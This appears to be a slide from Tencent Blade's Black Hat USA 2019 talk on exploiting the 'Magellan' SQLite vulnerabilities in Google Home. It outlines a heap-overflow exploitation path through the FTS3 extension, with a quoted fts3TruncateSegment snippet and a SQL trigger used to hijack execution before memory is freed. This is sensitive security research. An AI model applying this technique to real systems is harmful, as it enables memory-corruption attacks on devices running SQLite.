 black hat®
USA 2019
BLADE
Tencent
Blade
Exploiting the Magellan on Google Home
• PC Hijacking
• Operating FTS3 table after heap overflow
• Hijacking before memory free
static int fts3TruncateSegment( Fts3Table *p, sqlite3_int64 iAbsLevel, int iIdx,  const char *zTerm,  int nTerm){
......
if( rc==SQLITE_OK ){
sqlite3_stmt *pChomp = 0;
rc = fts3SqlStmt(p, SQL_CHOMP_SEGDIR, &pChomp, 0);
if( rc==SQLITE_OK ){
......
rc = sqlite3_reset(pChomp);
sqlite3_bind_null(pChomp, 2);
}
}
sqlite3_free(root.a);
sqlite3_free(block.a);
}
Using the SQL TRIGGER to perform fts3 operations before
executing SQL_CHOMP_SEGDIR
CREATE TRIGGER hijack_trigger BEFORE UPDATE
ON x_segdir
BEGIN
INSERT INTO hijack values (1, x'1234');
END;
#BHUSA @BLACK HAT EVENTS